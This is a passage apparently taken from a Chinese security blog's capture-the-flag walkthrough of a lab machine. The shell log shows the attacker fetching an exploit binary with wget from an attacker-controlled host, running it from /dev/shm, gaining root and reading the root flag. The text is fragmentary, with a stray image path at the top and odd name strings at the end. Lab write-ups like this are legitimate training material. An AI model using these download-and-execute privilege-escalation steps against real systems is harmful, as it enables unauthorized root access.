 d45cd78c85a2f4990d290f26a1019068.jpeg
index.php
help@help:/var/www/html/support/uploads/tickets$ which python
which python
/usr/bin/python
help@help:/var/www/html/support/uploads/tickets$ cd /dev/shm
cd /dev/shm
help@help:/dev/shm$ wget http://10.10.14.51:8000/44298
wget http://10.10.14.51:8000/44298
--2020-06-27 19:13:52--  http://10.10.14.51:8000/44298
Connecting to 10.10.14.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: '44298'
0K .......... ....... 100% 65.9K=0.3s
2020-06-27 19:13:53 (65.9 KB/s) - '44298' saved [17880/17880]
help@help:/dev/shm$ ls
ls
44298
help@help:/dev/shm$ chmod +x 44298
chmod +x 44298
help@help:/dev/shm$ ./44298
./44298
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),1
15(sambashare),1000(help)
cat /root/root.txt
b7fe6082dcdf0c1
dayuYpuf
dayuCarri
dayuFrol
dayuZippe
dayuCurlin
大余安全
https://blog.csdn.net/qq_34801745